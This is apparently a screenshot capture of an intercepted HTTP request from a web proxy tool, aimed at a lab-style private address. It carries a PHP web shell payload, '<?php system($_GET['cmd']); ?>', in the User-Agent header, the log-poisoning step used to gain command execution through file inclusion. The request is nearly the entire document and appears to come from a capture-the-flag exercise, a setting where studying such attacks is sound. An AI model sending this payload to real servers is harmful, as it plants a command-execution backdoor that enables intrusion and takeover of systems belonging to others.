 Request
Pretty Raw Hex
\n
1 GET /AnyPageDoesNotMatter HTTP/1.1
2 Host: 10.129.1.254
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php system($_GET['cmd']); ?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10